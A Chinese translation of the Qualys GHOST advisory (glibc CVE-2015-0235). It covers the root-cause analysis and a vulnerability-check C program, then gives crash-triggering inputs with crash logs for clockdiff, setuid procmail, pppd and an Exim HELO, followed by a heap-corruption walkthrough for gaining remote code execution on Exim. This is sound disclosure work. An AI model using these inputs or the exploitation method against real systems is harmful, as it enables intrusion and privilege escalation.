from:http://www.openwall.com/lists/oss-security/2015/01/27/9,http://ma.ttias.be/critical-glibc-update-cve-2015-0235-gethostbyname-calls/
1 - 摘要
2 - 分析
3 - 减少影响
4 - 案例分析
5 - 漏洞代码
6 - 致谢
Qualys公司在进行内部代码审核时,发现了一个在GNU C库(glibc)中存在的__nss_hostname_digits_dots函数导致的缓冲区溢出漏洞。这个bug可达可以通过gethostbyname *()函数来触发,本地和远程均可行。鉴于它的影响,我们决定仔细分析它。分析完成后,我们也决定以“幽灵”(GHOST)命名此漏洞。
我们的分析过程中得出的主要结论是:
- 通过gethostbyname()函数或gethostbyname2()函数,将可能产生一个堆上的缓冲区溢出。经由gethostbyname_r()或gethostbyname2_r(),则会触发调用者提供的缓冲区溢出(理论上说,调用者提供的缓冲区可位于堆,栈,.data节和.bss节等。但是,我们实际操作时还没有看到这样的情况)。
- 漏洞产生时至多sizeof(char* )个字节可被覆盖(注意是char*指针的大小,即32位系统上为4个字节,64位系统为8个字节)。但是payload中只有数字( '0 '...' 9') ,点( “.”) ,和一个终止空字符('\0' ) 可用。
- 尽管有这些限制,我们依然可以执行任意的代码。
我们开发了一套完整的针对Exim邮件服务器的攻击PoC,测试中发现可以绕过所有现有保护 ( ASLR,PIE和NX )。且可以通杀32位和64位的机器。而且,在不久的将来,我们还会发布一个Metasploit的模块。
- 据悉,GNU C库的第一个易受攻击版本是glibc-2.2 ,发布于2000年11月10日,相当有年头了。
- 据了解,是有一些方法可以减轻影响的。事实上,这个漏洞其实在2013年5月21日就已经被修复了(在glibc-2.17和glibc-2.18的发行版之间) 。不幸的是,当时它并没有被认为是一个安全威胁。其结果是,大多数稳定版和长期支持版本现在依然暴露在漏洞影响下,比如: Debian 7 (wheezy) ,红帽企业版Linux 6和7,CentOS 6和7 ,Ubuntu 12.04。
存在漏洞的函数__nss_hostname_digits_dots()由glibc的非重入版本的文件:nss/getXXbyYY.c,以及重入版本:nss/getXXbyYY_r.c提供。然而,这个函数的调用是由#ifdef HANDLE_DIGITS_DOTS来定义的,这个宏定义只在这几个文件有:
- inet/gethstbynm.c
- inet/gethstbynm2.c
- inet/gethstbynm_r.c
- inet/gethstbynm2_r.c
- nscd/gethstbynm3_r.c
以上这些文件实现gethostbyname*()函数族,因此也只有它们会调用__nss_hostname_digits_dots(),并且可能触发它的缓冲区溢出。该函数的作用是:“如果主机名是IPv4/IPv6地址,就跳过费时的DNS查找”。
glibc-2.17的代码如下:
#!cpp
35 int
36 __nss_hostname_digits_dots (const char *name, struct hostent *resbuf,
37 char **buffer, size_t *buffer_size,
38 size_t buflen, struct hostent **result,
39 enum nss_status *status, int af, int *h_errnop)
40 {
..
57 if (isdigit (name[0]) || isxdigit (name[0]) || name[0] == ':')
58 {
59 const char *cp;
60 char *hostname;
61 typedef unsigned char host_addr_t[16];
62 host_addr_t *host_addr;
63 typedef char *host_addr_list_t[2];
64 host_addr_list_t *h_addr_ptrs;
65 char **h_alias_ptr;
66 size_t size_needed;
..
85 size_needed = (sizeof (*host_addr)
86 + sizeof (*h_addr_ptrs) + strlen (name) + 1);
87
88 if (buffer_size == NULL)
89 {
90 if (buflen < size_needed)
91 {
..
95 goto done;
96 }
97 }
98 else if (buffer_size != NULL && *buffer_size < size_needed)
99 {
100 char *new_buf;
101 *buffer_size = size_needed;
102 new_buf = (char *) realloc (*buffer, *buffer_size);
103
104 if (new_buf == NULL)
105 {
...
114 goto done;
115 }
116 *buffer = new_buf;
117 }
...
121 host_addr = (host_addr_t *) *buffer;
122 h_addr_ptrs = (host_addr_list_t *)
123 ((char *) host_addr + sizeof (*host_addr));
124 h_alias_ptr = (char **) ((char *) h_addr_ptrs + sizeof (*h_addr_ptrs));
125 hostname = (char *) h_alias_ptr + sizeof (*h_alias_ptr);
126
127 if (isdigit (name[0]))
128 {
129 for (cp = name;; ++cp)
130 {
131 if (*cp == '\0')
132 {
133 int ok;
134
135 if (*--cp == '.')
136 break;
...
142 if (af == AF_INET)
143 ok = __inet_aton (name, (struct in_addr *) host_addr);
144 else
145 {
146 assert (af == AF_INET6);
147 ok = inet_pton (af, name, host_addr) > 0;
148 }
149 if (! ok)
150 {
...
154 goto done;
155 }
156
157 resbuf->h_name = strcpy (hostname, name);
...
194 goto done;
195 }
196
197 if (!isdigit (*cp) && *cp != '.')
198 break;
199 }
200 }
...
Ln 85-86计算所需的缓冲区大小size_needed来存储三个不同的实体: HOST_ADDR,h_addr_ptrs和name(hostname) 。Ln 88-117 确保缓冲区足够大:Ln 88-97对应于函数重入的情况,Ln 98-117为非重入的情况。
Ln 121-125处理存储四个不同实体的指针地址,HOST_ADDR,h_addr_ptrs,h_alias_ptr ,和hostname。 计算size_needed时,漏掉了一个sizeof( * h_alias_ptr ) - 也即一个char指针的大小。
因此, strcpy的( )所在的Ln157应该可以让我们写过缓冲区的末尾,至多(取决于函数strlen(name)和对齐) 4个字节 (32位),或8个字节(64位)。有一个类似的strcpy()在Ln 200,但是这里没有缓冲区溢出:
#!cpp
236 size_needed = (sizeof (*host_addr)
237 + sizeof (*h_addr_ptrs) + strlen (name) + 1);
...
267 host_addr = (host_addr_t *) *buffer;
268 h_addr_ptrs = (host_addr_list_t *)
269 ((char *) host_addr + sizeof (*host_addr));
270 hostname = (char *) h_addr_ptrs + sizeof (*h_addr_ptrs);
...
289 resbuf->h_name = strcpy (hostname, name);
为了在行157触发溢出,主机名参数必须符合下列要求:
- 它的第一个字符必须是数字(Ln 127) 。
- 它的最后一个字符不能是点 “.”(Ln 135 ) 。
- 它必须只包含数字和点(Ln 197 ) (我们称之为“数字和点”的要求) 。
- 它必须足够长以溢出缓冲区。例如,非重入的gethostbyname *()函数最开始就会通过调用malloc (1024)来分配自己的缓冲区 (申请 “1 KB”) 。
- 地址必须成功地解析为IPv4地址。该解析由INET_ATON()(Ln 143)完成 ,或作为inet_pton IPv6地址() (Ln 147)
- 经过仔细分析这两个函数,我们可以进一步完善这一“ inet - aton”的要求:
inet_pton()中冒号":"是被禁止的,而且我们不可能将带数字和点的地址解析成IPv6地址 。因此,它是不可能达到的溢出地点的,也即以参数为AF_INET6调用gethostbyname2()或gethostbyname2_r()函数族。
结论: inet_aton()是唯一的选择,并且主机名必须具有下列形式之一: “a.b.c.d”,“a.b.c”, “a.b” ,或“a” ,其中a,b ,c,d ,必须是无符号整数,最多0xfffffffful ,可以由strtoul()成功转换为十进制或者八进制(即没有整数溢出)(但不能是十六进制,因为'x'和'X'是被禁止的) 。
0x03 减轻影响的因素
这个bug的影响现在显著减少了,原因是:
补丁已经存在(因为2013年5月21日),并在2013年8月12日发布的glibc-2.18中被应用和测试:
[BZ#15014](更新日志)
* nss/getXXbyYY_r.c(INTERNAL(REENTRANT_NAME))[HANDLE_DIGITS_DOTS]:当数字-点解析成功时设置any_service。
* nss/digits_dots.c(__nss_hostname_digits_dots):为IPv6地址解析时,删除多余的变量声明和缓冲的重新分配。可重入函数调用时,总是需要设置NSS状态。当缓冲区太小时使用NETDB_INTERNAL而不是TRY_AGAIN。正确计算了所需大小。
* nss/Makefile (tests):加入 test-digits-dots。
* nss/test-digits-dots.c:新测试文件。
gethostbyname*()函数是过时的;随着IPv6的到来,新的应用程序应该使用getaddrinfo()来代替。
许多程序,特别是SUID文件可本地访问时,当且仅当之前调用inet_aton()失败时,会使用gethostbyname()。但是,就算到这里了,后续其他调用也必须成功,这样才能走到溢出的地方(“inet-aton”规定):但是这是不可能的,所以用这样的方案的程序是安全的。
大多数其他的程序,尤其是可远程访问的服务器,会使用gethostbyname()来执行反查DNS(FCrDNS,也被称为full-circle reverse DNS)。这些程序通常是安全的,因为传递到的gethostbyname()的主机名通常都已经被DNS软件预先检查了:
(RFC 1123)“每个label最多有63个8位数字,由点分隔,最多总计有255个八进制数字”。这使得它不可能满足“1 KB”要求。
事实上,glibc的的DNS解析器可以产生高达(最多)1025字符的主机名(如bit-string标签,特殊的或非打印的字符)。但这会引入反斜杠('\'),这样也会使得它不可能满足“只有数字和点”的要求。
在本节中,我们将分析真实的调用gethostbyname*()函数的例子,但我们首先介绍一个小测试程序,检查系统是否脆弱:
#!cpp
[user@...ora-19 ~]$ cat > GHOST.c << EOF
#include <netdb.h>
#include <stdio.h>
#include <stdlib.h>
#include <string.h>
#include <errno.h>
#define CANARY "in_the_coal_mine"
struct {
char buffer[1024];
char canary[sizeof(CANARY)];
} temp = { "buffer", CANARY };
int main(void) {
struct hostent resbuf;
struct hostent *result;
int herrno;
int retval;
/*** strlen (name) = size_needed - sizeof (*host_addr) - sizeof (*h_addr_ptrs) - 1; ***/
size_t len = sizeof(temp.buffer) - 16*sizeof(unsigned char) - 2*sizeof(char *) - 1;
char name[sizeof(temp.buffer)];
memset(name, '0', len);
name[len] = '\0';
retval = gethostbyname_r(name, &resbuf, temp.buffer, sizeof(temp.buffer), &result, &herrno);
if (strcmp(temp.canary, CANARY) != 0) {
puts("vulnerable");
exit(EXIT_SUCCESS);
}
if (retval == ERANGE) {
puts("not vulnerable");
exit(EXIT_SUCCESS);
}
puts("should not happen");
exit(EXIT_FAILURE);
}
EOF
[user@...ora-19 ~]$ gcc GHOST.c -o GHOST
On Fedora 19 (glibc-2.17):
[user@...ora-19 ~]$ ./GHOST
vulnerable
On Fedora 20 (glibc-2.18):
[user@...ora-20 ~]$ ./GHOST
not vulnerable
glibc的本身包含了几个调用gethostbyname*()的函数。特别是,仅当第一次调用inet_aton()失败时,getaddrinfo()会调用gethostbyname2_r():按照“inet-aton”要求,这些内部调用是安全的。例如,
eglibc-2.13/sysdeps/posix/getaddrinfo.c:
#!cpp
at->family = AF_UNSPEC;
...
if (__inet_aton (name, (struct in_addr *) at->addr) != 0)
{
if (req->ai_family == AF_UNSPEC || req->ai_family == AF_INET)
at->family = AF_INET;
else if (req->ai_family == AF_INET6 && (req->ai_flags & AI_V4MAPPED))
{
...
at->family = AF_INET6;
}
else
return -EAI_ADDRFAMILY;
...
}
...
if (at->family == AF_UNSPEC && (req->ai_flags & AI_NUMERICHOST) == 0)
{
...
size_t tmpbuflen = 512;
char *tmpbuf = alloca (tmpbuflen);
...
rc = __gethostbyname2_r (name, family, &th, tmpbuf,
tmpbuflen, &h, &herrno);
...
}
类似的,mount.nfs 也没有漏洞:
#!cpp
if (inet_aton(hostname, &addr->sin_addr))
return 0;
if ((hp = gethostbyname(hostname)) == NULL) {
nfs_error(_("%s: can't get address for %s\n"),
progname, hostname);
return -1;
}
mtr也没有漏洞,因为它调用了getaddrinfo()而不是gethostbyname*()。
#!cpp
#ifdef ENABLE_IPV6
/* gethostbyname2() is deprecated so we'll use getaddrinfo() instead. */
...
error = getaddrinfo( Hostname, NULL, &hints, &res );
if ( error ) {
if (error == EAI_SYSTEM)
perror ("Failed to resolve host");
else
fprintf (stderr, "Failed to resolve host: %s\n", gai_strerror(error));
exit( EXIT_FAILURE );
}
...
#else
host = gethostbyname(Hostname);
if (host == NULL) {
herror("mtr gethostbyname");
exit(1);
}
...
#endif
clockdiff则有漏洞风险,因为:
#!cpp
hp = gethostbyname(argv[1]);
if (hp == NULL) {
fprintf(stderr, "clockdiff: %s: host not found\n", argv[1]);
exit(1);
}
#!cpp
[user@...ora-19-32b ~]$ ls -l /usr/sbin/clockdiff
-rwxr-xr-x. 1 root root 15076 Feb 1 2013 /usr/sbin/clockdiff
[user@...ora-19-32b ~]$ getcap /usr/sbin/clockdiff
/usr/sbin/clockdiff = cap_net_raw+ep

[user@...ora-19-32b ~]$ /usr/sbin/clockdiff `python -c "print '0' * $((0x10000-16*1-2*4-1-4))"`
.Segmentation fault
[user@...ora-19-32b ~]$ /usr/sbin/clockdiff `python -c "print '0' * $((0x20000-16*1-2*4-1-4))"`
Segmentation fault
[user@...ora-19-32b ~]$ dmesg
...
[202071.118929] clockdiff[3610]: segfault at b86711f4 ip b75de0c6 sp bfc191f0 error 6 in libc-2.17.so[b7567000+1b8000]
[202086.144336] clockdiff[3618]: segfault at b90d0d24 ip b75bb0c6 sp bf8e9dc0 error 6 in libc-2.17.so[b7544000+1b8000]

ping 、arping 在inet_aton()失败时调用 gethostbyname() 和 gethostbyname2()。此时,还会有另一个函数被调用 (例如Fedora,定义了USE_IDN):
#!cpp
if (inet_aton(target, &whereto.sin_addr) == 1) {
...
} else {
char *idn;
#ifdef USE_IDN
int rc;
...
rc = idna_to_ascii_lz(target, &idn, 0);
if (rc != IDNA_SUCCESS) {
fprintf(stderr, "ping: IDN encoding failed: %s\n", idna_strerror(rc));
exit(2);
}
#else
idn = target;
#endif
hp = gethostbyname(idn);
#!cpp
if (inet_aton(target, &dst) != 1) {
struct hostent *hp;
char *idn = target;
#ifdef USE_IDN
int rc;
rc = idna_to_ascii_lz(target, &idn, 0);
if (rc != IDNA_SUCCESS) {
fprintf(stderr, "arping: IDN encoding failed: %s\n", idna_strerror(rc));
exit(2);
}
#endif
hp = gethostbyname2(idn, AF_INET);
如果idna_to_ascii_lz()修改了目标主机名,第一个调用INET_ATON()可能失败,第二次调用(gethostbyname()内部调用)能成功。例如,idna_to_ascii_lz()把任何Unicode点状的字符(0x3002,0xFF0E,0xFF61)转换为ASCII的句点(“.”)。
但是,这也限制了域标签63个字符的长度:这使得它只有4个label和3个点(“INET-ATON”的规定),因此不可能达到1024字节(“1KB”的要求)。
除非INET_ATON()(实际上,是strtoul())可以被欺骗接受超过3个点?事实上,idna_to_ascii_lz()不总限制 域名的长度。 glibc的支持“千”分组字符(man 3 printf);例如,sscanf(str,"%'lu",&ul)处理1000时,会得到下列输入字符串:
strtoul()也一样实现了这个“数字分组”,但它仅限glibc的内部函数使用。结论:要构造3个“.”以上是不可能的,所以ping, arping是没问题的。
procmail 的“comsat/biff”特性有漏洞:
#!cpp
#define COMSAThost "localhost" /* where the biff/comsat daemon lives */
...
#define SERV_ADDRsep '@' /* when overriding in COMSAT=serv@...r */
int setcomsat(chp)const char*chp;
{ char*chad; ...
chad=strchr(chp,SERV_ADDRsep); /* @ separator? */
...
if(chad)
*chad++='\0'; /* split the specifier */
if(!chad||!*chad) /* no host */
#ifndef IP_localhost /* Is "localhost" preresolved? */
chad=COMSAThost; /* nope, use default */
#else /* IP_localhost */
{ ...
}
else
#endif /* IP_localhost */
{ ...
if(!(host=gethostbyname(chad))||!host->h_0addr_list)
user@...ian-7-2-32b:~$ ls -l /usr/bin/procmail
-rwsr-sr-x 1 root mail 83912 Jun 6 2012 /usr/bin/procmail
user@...ian-7-2-32b:~$ /usr/bin/procmail 'VERBOSE=on' 'COMSAT=@...ython -c "print '0' * $((0x500-16*1-2*4-1-4))"` < /dev/null
...
*** glibc detected *** /usr/bin/procmail: free(): invalid next size (normal): 0x0980de30 ***
======= Backtrace: =========
/lib/i386-linux-gnu/i686/cmov/libc.so.6(+0x70f01)[0xb76b2f01]
/lib/i386-linux-gnu/i686/cmov/libc.so.6(+0x72768)[0xb76b4768]
/lib/i386-linux-gnu/i686/cmov/libc.so.6(cfree+0x6d)[0xb76b781d]
/usr/bin/procmail[0x80548ec]
/lib/i386-linux-gnu/i686/cmov/libc.so.6(__libc_start_main+0xe6)[0xb7658e46]
/usr/bin/procmail[0x804bb55]
======= Memory map: ========
...
0980a000-0982b000 rw-p 00000000 00:00 0 [heap]
...
Aborted
user@...ian-7-2-32b:~$ _COMSAT_='COMSAT=@...ython -c "print '0' * $((0x500-16*1-2*4-1-4))"`
user@...ian-7-2-32b:~$ /usr/bin/procmail "$_COMSAT_" "$_COMSAT_"1234 < /dev/null
Segmentation fault
user@...ian-7-2-32b:~$ /usr/bin/procmail "$_COMSAT_"12345670 "$_COMSAT_"123456701234 < /dev/null
Segmentation fault
user@...ian-7-2-32b:~$ dmesg
...
[211409.564917] procmail[4549]: segfault at c ip b768e5a4 sp bfcb53d8 error 4 in libc-2.13.so[b761c000+15c000]
[211495.820710] procmail[4559]: segfault at b8cb290c ip b763c5a4 sp bf870c98 error 4 in libc-2.13.so[b75ca000+15c000]

当之前调用inet_addr()失败时(这个函数只是简单的包装了一下inet_aton()),pppd会调用gethostbyname()。inet_addr()会把将Internet主机地址从IPv4的数字-点格式转换为网络传输用的热浸制模式。当输入无效的时候,返回INADDR_NONE(通常是 -1).使用这个函数会导致一个问题,是因为-1是一个有效的地址(255.255.255.255)。inet_addr()失败了,但inet_aton()却成功了,因此会是一个导致溢出的点。
#!cpp
user@...ntu-12-04-32b:~$ ls -l /usr/sbin/pppd
-rwsr-xr-- 1 root dip 273272 Feb 3 2011 /usr/sbin/pppd
user@...ntu-12-04-32b:~$ id
uid=1000(user) gid=1000(user) groups=1000(user),4(adm),24(cdrom),27(sudo),30(dip),46(plugdev)
#!cpp
static int
setdnsaddr(argv)
char **argv;
{
u_int32_t dns;
struct hostent *hp;
dns = inet_addr(*argv);
if (dns == (u_int32_t) -1) {
if ((hp = gethostbyname(*argv)) == NULL) {
option_error("invalid address parameter '%s' for ms-dns option",
*argv);
return 0;
}
dns = *(u_int32_t *)hp->h_addr;
}
user@...ntu-12-04-32b:~$ /usr/sbin/pppd 'dryrun' 'ms-dns' `python -c "print '0' * $((0x1000-16*1-2*4-16-4))"`'377.255.255.255'
*** glibc detected *** /usr/sbin/pppd: free(): invalid next size (normal): 0x09c0f928 ***
======= Backtrace: =========
/lib/i386-linux-gnu/libc.so.6(+0x75ee2)[0xb75e1ee2]
/lib/i386-linux-gnu/libc.so.6(+0x65db5)[0xb75d1db5]
/lib/i386-linux-gnu/libc.so.6(fopen+0x2b)[0xb75d1deb]
/usr/sbin/pppd(options_from_file+0xa8)[0x8064948]
/usr/sbin/pppd(options_for_tty+0xde)[0x8064d7e]
/usr/sbin/pppd(tty_process_extra_options+0xa4)[0x806e1a4]
/usr/sbin/pppd(main+0x1cf)[0x8050b2f]
/lib/i386-linux-gnu/libc.so.6(__libc_start_main+0xf3)[0xb75854d3]
======= Memory map: ========
...
09c0c000-09c2d000 rw-p 00000000 00:00 0 [heap]
...
Aborted (core dumped)

#!cpp
static int
setwinsaddr(argv)
char **argv;
{
u_int32_t wins;
struct hostent *hp;
wins = inet_addr(*argv);
if (wins == (u_int32_t) -1) {
if ((hp = gethostbyname(*argv)) == NULL) {
option_error("invalid address parameter '%s' for ms-wins option",
*argv);
return 0;
}
wins = *(u_int32_t *)hp->h_addr;
}
user@...ntu-12-04-32b:~$ /usr/sbin/pppd 'dryrun' 'ms-wins' `python -c "print '0' * $((0x1000-16*1-2*4-16-4))"`'377.255.255.255'
*** glibc detected *** /usr/sbin/pppd: free(): invalid next size (normal): 0x08a64928 ***
======= Backtrace: =========
/lib/i386-linux-gnu/libc.so.6(+0x75ee2)[0xb757aee2]
/lib/i386-linux-gnu/libc.so.6(+0x65db5)[0xb756adb5]
/lib/i386-linux-gnu/libc.so.6(fopen+0x2b)[0xb756adeb]
/usr/sbin/pppd(options_from_file+0xa8)[0x8064948]
/usr/sbin/pppd(options_for_tty+0xde)[0x8064d7e]
/usr/sbin/pppd(tty_process_extra_options+0xa4)[0x806e1a4]
/usr/sbin/pppd(main+0x1cf)[0x8050b2f]
/lib/i386-linux-gnu/libc.so.6(__libc_start_main+0xf3)[0xb751e4d3]
======= Memory map: ========
...
08a61000-08a82000 rw-p 00000000 00:00 0 [heap]
...
Aborted (core dumped)
#!cpp
static int
open_socket(dest)
char *dest;
{
char *sep, *endp = NULL;
int sock, port = -1;
u_int32_t host;
struct hostent *hent;
...
sep = strchr(dest, ':');
if (sep != NULL)
port = strtol(sep+1, &endp, 10);
if (port < 0 || endp == sep+1 || sep == dest) {
error("Can't parse host:port for socket destination");
return -1;
}
*sep = 0;
host = inet_addr(dest);
if (host == (u_int32_t) -1) {
hent = gethostbyname(dest);
if (hent == NULL) {
error("%s: unknown host in socket option", dest);
*sep = ':';
return -1;
}
host = *(u_int32_t *)(hent->h_addr_list[0]);
}
user@...ntu-12-04-32b:~$ /usr/sbin/pppd 'socket' `python -c "print '0' * $((0x1000-16*1-2*4-16-4))"`'377.255.255.255:1'
user@...ntu-12-04-32b:~$ *** glibc detected *** /usr/sbin/pppd: malloc(): memory corruption: 0x09cce270 ***

如果配置了检查HELO和EHLO的额外检查,Exim邮件服务器可远程触发该漏洞。(“helo_verify_hosts”或者"helo_try_verify_hosts"或者“verify=helo” ACL项目)。我们开发了一个可以稳定执行的漏洞,可以绕过所有已知的保护(ASLR, PIE, NX),可在32/64位系统触发。
#!cpp
user@...ian-7-7-64b:~$ grep helo /var/lib/exim4/config.autogenerated | grep verify
helo_verify_hosts = *
user@...ian-7-7-64b:~$ python -c "print '0' * $((0x500-16*1-2*8-1-8))"
000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000
user@...ian-7-7-64b:~$ telnet 127.0.0.1 25
Trying 127.0.0.1...
Connected to 127.0.0.1.
Escape character is '^]'.
220 debian-7-7-64b ESMTP Exim 4.80 ...
HELO 000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000
Connection closed by foreign host.
user@...ian-7-7-64b:~$ dmesg
...
[ 1715.842547] exim4[2562]: segfault at 7fabf1f0ecb8 ip 00007fabef31bd04 sp 00007fffb427d5b0 error 6 in libc-2.13.so[7fabef2a2000+182000]
在本节中,我们将介绍如何对Exim SMTP邮件服务器实现远程执行代码,绕过NX保护和glibc的malloc强化。
首先,我们溢出的gethostbyname的基于堆的缓冲区,以及部分覆盖下一个相邻空闲块的大小字段,使之具有稍微更大的尺寸(我们只覆盖3字节的大小;因为,我们不能在32位溢出超过4个字节,或64位机器上8个字节):
#!cpp
|< malloc_chunk
|
-----|----------------------|---+--------------------|-----
... | gethostbyname buffer |p|s|f|b|F|B| free chunk | ...
-----|----------------------|---+--------------------|-----
| X|
|------------------------->|
overflow
#!cpp
struct malloc_chunk {
INTERNAL_SIZE_T prev_size; /* Size of previous chunk (if free). */
INTERNAL_SIZE_T size; /* Size in bytes, including overhead. */
struct malloc_chunk* fd; /* double links -- used only if free. */
struct malloc_chunk* bk;
/* Only used for large blocks: pointer to next larger size. */
struct malloc_chunk* fd_nextsize; /* double links -- used only if free. */
struct malloc_chunk* bk_nextsize;
};
X标记了内存损坏发生的位置。
其结果是,该glibc的malloc管理的空闲块被人工增大,导致内存与另一块Exim 的current_block重叠。而current_block是由Exim的的内部内存分配器管理的。
#!cpp
|< malloc_chunk |< storeblock
| |
-----|----------------------|------------------------|---------------+---|-----
... | gethostbyname buffer |p|s|f|b|F|B| free chunk |n|l| current_block | ...
-----|----------------------|------------------------|---------------+---|-----
| |
|<-------------------------------------->|
artificially enlarged free chunk
#!cpp
typedef struct storeblock {
struct storeblock *next;
size_t length;
} storeblock;
然后,我们部分地分配已经释放的空闲块,然后使用任意数据覆盖Exim的current_block的起始部分(“storeblock”结构)。特别是,我们需要覆盖其“next”字段:
#!cpp
|< malloc_chunk |< storeblock
| |
-----|----------------------|------------------------|--------+----------|-----
... | gethostbyname buffer |p|s|f|b|F|B| aaaaaaaaaa |n|l| current_block | ...
-----|----------------------|------------------------|--------+----------|-----
| X |
|<------------------------------->|
这有效地把gethostbyname的缓冲区溢出变成随便往哪儿写东西的问题,因为我们控制了两个指针:Exim分配器会返回的下一块内存块(被劫持“next”指针)和分配的数据(null终止字符串,我们发送Exim的SMTP命令的参数)。
